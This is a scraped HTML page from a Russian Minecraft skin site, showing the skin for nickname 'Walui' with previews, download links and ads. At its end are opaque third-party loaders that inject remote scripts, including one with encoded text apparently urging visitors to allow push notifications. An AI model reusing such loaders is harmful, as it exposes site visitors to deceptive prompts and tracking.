

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/Walui-lPzB6
body_size: 8815
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>Walui - скин Minecraft по нику (64x64, Alex)</title>
    <meta name="description" content="Скачать скин по нику Walui для игры Minecraft, в формате 64x64 и модели Alex"/>
    <meta name="keywords" content="скачать скин, скин Walui, Minecraft, ник, скин по нику, Alex, 64x64, скачать скин Walui"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/Walui-lPzB6" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/Walui-lPzB6" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/Walui-lPzB6" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/Walui-lPzB6" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/Walui-lPzB6">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/Walui-lPzB6">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/Walui-lPzB6">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">lPzB6</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику Walui</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="Walui" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/Walui-lPzB6', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/Walui-lPzB6&amp;t=Walui - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/Walui-lPzB6', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">Walui</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Morfye-mPAD0"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Walii-kPyAX"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/23/e5/Walui.png?1744788569"
						data-cape="/uploads/capes/2340c0e03dd24a11b15a8b33c2a7e9e32abb2051b2481d0ba7defd635ca7a933.png?1744788569"
						data-slim="1"
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/23/e5/Walui-600.png?1744788569" alt="Minecraft скин по нику Walui">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "Walui", он выполнен в модели Alex (3px тонкие руки), данный скин имеeт новый формат в разрешении 64x64.
Кроме того у игрока имеется плащ, который может быть доступен в не оффициальных лаунчерах.
К сожалению нам пока не известны другие имена Minecraft с таким же скином.


</div>	
</div>
                    

					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оценка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/23/e5/Walui.png&extra2=Walui" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">293</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">99</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">0</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">9 месяцев назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скин для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="3px руки">Alex</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/Walui-lPzB6/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/Walui-lPzB6/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (77.81%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=183030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#183030 (14.75%)"
											style="background: #183030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=483030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#483030 (2.54%)"
											style="background: #483030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=604830">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#604830 (0%)"
											style="background: #604830" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=903048">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#903048 (0.24%)"
											style="background: #903048" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=d8c090">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#d8c090 (2.73%)"
											style="background: #d8c090" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0c0a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0c0a8 (0.71%)"
											style="background: #f0c0a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0d8c0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0d8c0 (0.51%)"
											style="background: #f0d8c0" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0f0f0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0f0f0 (0.51%)"
											style="background: #f0f0f0" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=ffffff">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#ffffff (0.2%)"
											style="background: #ffffff" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/Walui-lPzB6]Walui[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/Walui-lPzB6' target='_blank'/>Walui</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/Walui-lPzB6" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2026 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=Walui - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
